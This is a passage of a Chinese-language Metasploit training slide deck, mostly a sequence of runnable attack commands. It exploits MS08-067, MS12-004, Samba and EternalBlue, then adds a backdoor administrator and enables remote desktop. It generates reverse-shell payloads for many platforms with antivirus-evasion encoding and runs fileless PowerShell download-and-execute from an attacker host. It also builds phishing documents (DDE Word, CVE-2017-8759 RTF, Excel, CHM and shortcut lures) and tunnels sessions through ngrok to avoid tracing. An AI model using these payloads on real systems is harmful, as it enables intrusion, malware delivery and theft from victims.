
客户端

Slide 64

客户端
Notes:
现在只要在对方浏览器中输入http://IP:80或将\\IP\LjWqptMQY\下的两个文件放入其他机器中，只需要用资源管理器打开就会访问Shell。

Slide 65



Slide 66



Slide 67
MS08-067 漏洞利用入侵实战

Slide 68


Slide 69


Slide 70


Slide 71

设置要使用的反弹负载插件

Slide 72

设置要监听的本地ip

Slide 73
ms12-004
search ms12-004
show options
use exploit/windows/browser/ms12_004_midi
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.2.128
show targets
exploit

Slide 74
Linux samba漏洞
search samba
use linux/samba/lsa_transnames_heap
show payloads
set payload linux/x86/shell_bind_tcp
set LPORT 8080
set RHOST 192.168.2.66
exploit

Slide 75
Ms17-010
使用ms17-010扫描模块，对靶机Win7进行扫描
使用模块
msf > use auxiliary/scanner/smb/smb_ms17_010
设置目标IP或网段
msf auxiliary(smb_ms17_010) > set RHOSTS 172.16.70.199
执行扫描
msf auxiliary(smb_ms17_010) > run

Slide 76
Ms17-010
使用模块
msf > use exploit/windows/smb/ms17_010_eternalblue
查看可设置的选项
msf exploit(ms17_010_eternalblue) > show options
设置***目标ip
msf exploit(ms17_010_eternalblue) > set RHOST 172.16.70.199
执行***
msf exploit(ms17_010_eternalblue) > exploit

Slide 77
Ms17-010
通过Shell对靶机Win7进行控制
创建用户名密码 cracer/123.com
net user cracer 123.com /add
将用户cracer添加入管理组
net localgroup administrators cracer /add
开启远程桌面功能
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
Kali远程桌面连接Win7
rdesktop 172.16.70.199:3389

Slide 78
PART 4: MSF PAYLOAD模块

Slide 79

msfvenom简介
msfvenom是msfpayload和msfencode的结合体，于2015年6月8日取代了msfpayload和msfencode。在此之后，metasploit-framework下面的的msfpayload（荷载生成器），msfencoder（编码器），msfcli（监听接口）都不再被支持。
msfvenom所有参数

Slide 80
msfvenom简介
-x 例如想putty中捆绑恶意代码

Slide 81
常用参数
比如想查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项，可以使用msfvenom -p windows/meterpreter/reverse_tcp --list-options
msfvenom --list payloads可查看所有payloads
msfvenom --list encoders可查看所有编码器
评级最高的两个encoder为cmd/powershell_base64和x86/shikata_ga_nai，其中x86/shikata_ga_nai也是免杀中使用频率最高的一个编码器
类似可用msfvenom --list命令查看的还有payloads, encoders, nops, platforms, archs, encrypt, formats

Slide 82
监听参数
防止假session 这里的session是指控制会话的意思 不是指网站的session
在实战中，经常会遇到假session或者刚连接就断开的情况，这里补充一些监听参数，防止假死与假session。
msf exploit(multi/handler) > set ExitOnSession false //如果是假session 自动退出
//可以在接收到seesion后继续监听端口，保持侦听。
防止session意外退出
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
//默认情况下，如果一个会话将在5分钟（300秒）没有任何活动，那么它会被杀死,为防止此情况可将此项修改为0
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
//默认情况下，一个星期（604800秒）后，会话将被强制关闭,修改为0可永久不会被关闭

Slide 83
handler后台持续监听 控制多台主机
msf exploit(multi/handler) > exploit -j -z
使用exploit -j -z可在后台持续监听,-j为后台任务，-z为持续监听，使用Jobs命令查看和管理后台任务。jobs -K可结束所有任务。
也就是用于等待建立多个连接
建立监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
还有种比较快捷的建立监听的方式，在msf下直接执行：
msf5 > handler -H 192.168.8.124 -P 1122 -p windows/meterpreter/reverse_tcp
只要有人和我建立连接，我就会和他建立回话

Slide 84
payload的可持续化建立(03靶机) svchost进程污染 进程迁移
一般来说使用msfvenom生成的payload会单独开启一个进程，这种进程很容易被发现和关闭，在后期想做持久化的时候只能再使用migrate进行。
其实在生成payload时可直接使用如下命令，生成的payload会直接注入到指定进程中。
在生成payload的时候就进行进程迁移，保证会话稳定
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.149.142 LPORT=1122 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86 --platform win PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o shell.exe
PrependMigrate=true是否启用进程迁移 迁移到svchost进程中
-f 表示输出的文件类型为.exe
-o shell.exe 输出位置也可以使用 > /root/1.exe
生成的shell程序执行后会启动两个进程shell.exe和svchost.exe，关闭其中一个不会影响会话状态。
在上面的生成payload参数中：
（1）PrependMigrate=true PrependMigrateProc=svchost.exe 使这个程序默认会迁移到svchost.exe进程，自己测试的时候不建议到这个进程而是其他的持久进程。
（2）使用-p指定使用的攻击载荷模块，使用-e指定使用x86/shikata_ga_nai编码器，使用-f选项告诉MSF编码器输出格式为exe，-o选项指定输出的文件名为payload.exe，保存在根目录下。

Slide 85
各平台payload生成
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.149.147 LPORT=1123 -a x86 --platform Linux -f elf > shell.elf (使用的是kali， 自己日自己) ./ shell.elf 运行
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f raw > shell.apk
将shell.apk 安装到手机中，植入的时候需要做免杀，以及需要权限 成功以后可以获取通话信息。。。
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 R > test.apk

Slide 86
生成脚本payload
Powershell 生成powershell的脚本运行
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.8.124 LPORT=1122 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1
后面在内网的时候还会讲
Netcat
nc正向连接
msfvenom -p windows/shell_hidden_bind_tcp LHOST=192.168.8.124 LPORT=1122 -f exe> 1.exe
nc反向连接，监听
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe> 1.exe

Slide 87

生成脚本payload
PHP
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php kali就
将生成的脚本shell.php(脚本需要设置权限)放到放到网站下面 然后访问运行
设置之前脚本的侦听，payload的格式为脚本的类型格式 -- 注意调用的是什么payload 就侦听该类型的payload
访问该php脚本 就会建立会话

Slide 88

注意: 通过脚本 (shell脚本、php脚本)反弹的会话 提权很难 ，缺少下述模块，可以认为是阉割版 --烂土豆不行
也就是说通过php、shell脚本建立的会话权限会缺失一些模块
但是上传的exe文件建立会话后是能够进行提权的，如下
所以在这个时候需要上传一些exe程序到服务器，这样提权容易成功
如果不能运行cmd，可以查询一下是什么原因导致不能执行的,以及是不是权限的问题
如果是插件的问题 –可以变换脚本类型 asp →aspx

Slide 89
生成脚本payload
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

Slide 90
侦听Handlers
use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST 192.168.8.124
set LPORT 1122
set ExitOnSession false
exploit -j -z

Slide 91
Powershell 配合msf无文件攻击 内存加载远程代码执行
之前：我们需要将exe程序上传到服务器，运行exe文件才能获得会话
在取证溯源的时候就能够查到
无文件攻击: 让服务器内存加载远程脚本运行进行攻击脚本
就是不上传文件，直接加载到内存中运行，只要服务器关机，除非保存内存 否则很难溯源

Slide 92

生成ps脚本
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.149.142 LPORT=1125 -f psh-reflection >x.ps1需要将改脚本放到vps中
kali设置侦听192.168.8.124 、1125
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
Set lhost 192.168.8.124
Set lport 1125
我们将生成的脚本上传到第三方vps (虚拟主机服务器) 公网ip,让受害者服务器内存远程加载我们上传到vps的恶意代码(x.ps1),执行，之后该服务器反过来连接kali 进行控制
受害者客户端cmd运行
powershell IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.31.23/x.ps1’)
查看当前是否有执行的会话

Slide 93



Powershell配合word(13版)伪装木马执行
设置域(ctrl+F9 )新建域代码，
DDEAUTO C:\\windows\\system32\\cmd.exe "/k powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.8/x.ps1')"

Slide 94
msf使用宏钓鱼思路:
通过向受害者发送钓鱼文件，受害者点击钓鱼文件之后，会远程加载shell.exe到受害者主机本地运行反弹会话

Slide 95


msf使用宏钓鱼
git clone https://github.com/bhdresh/CVE-2017-8759.git
1、执行python脚本cve-2017-8759_toolkit.py生成Invoice.rtf文件
root@kali:~/桌面/CVE-2017-8759# python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.149.142/logo.txt
2、生成payload shell.exe，shell.exe运行反弹连接
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.149.142 LPORT=1133 -f exe > /root/shell.exe

Slide 96

msf宏钓鱼
3、建立侦听把ms侦听的模块打开
python cve-2017-8759_toolkit.py -M exp -e http://192.168.149.142/shell.exe -l /root/shell.exe
4、开启监听模块，发送给目标运行钓鱼文件，等代上线
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
Set lhost ip(kali)
Set lport
Run
将rtf文件放到windows7中运行即可
赶紧进程迁移，保证会话稳定

Slide 97

msf制作excel钓鱼
use exploit/multi/script/web_delivery
set target 2
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.3.143
set URIPATH /
exploit

Slide 98
制作钓鱼
使用Out-Excel.ps1制作excel钓鱼文件:
PS D:\temp> . .\Out-Excel.ps1
PS D:\temp> Out-Excel -PayloadURL http://192.168.0.199:8080/ -OutputFile D:\test.xls
制作chm钓鱼文件
Out-CHM -PayloadURL http://192.168.3.143:8080/ -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
制作快捷方式钓鱼文件
PS D:\temp> . .\Out-Shortcut.ps1
PS D:\temp> Out-Shortcut -PayloadURL http://192.168.3.143:8080/ -HotKey 'F3' -Icon 'notepad.exe'
nishang插件

Slide 99

如何让已经攻击成功的服务器连接内网的kali？
1、路由器转发？ 太容易暴露
2、vps转发
3、 ngrok服务器转发(其实就是购买了一个服务器的ip、端口)
kali下载ngrok客户端，与ngrok建立隧道，当攻击的服务器与ngrok建立连接， ngrok就会将建立的会话转发给内网的kali(需要监听本机的对应的ip(127.0.0.1、端口与ngrok端口一致)

Slide 100



如何让已经攻击成功的服务器连接内网的kali？
http://www.ngrok.cc/.注册账号
记住隧道id，下载客户端 id: 150119257159
ngrock

Slide 101

